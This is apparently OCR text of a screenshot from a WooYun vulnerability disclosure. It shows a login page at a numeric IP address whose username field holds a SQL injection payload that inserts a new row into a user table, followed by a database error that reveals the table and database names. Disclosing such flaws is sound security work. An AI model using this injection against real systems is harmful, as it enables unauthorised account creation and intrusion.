 202.207.177.9/Login.aspx
百度 <Ctrl+K>
最常访
持卖)
您想要记住 http://202.207.177.9 上的密码吗？
';insert into t_yh_xx (yhm,mm) values ('wooyun
●●
记住密码(R)
不能将值 NULL 插入列 “xm“，表 “sport_electcourse.dbo.t_yh_xx“；列不允许有空值。INSERT 失败。
确定
www.wooyun.org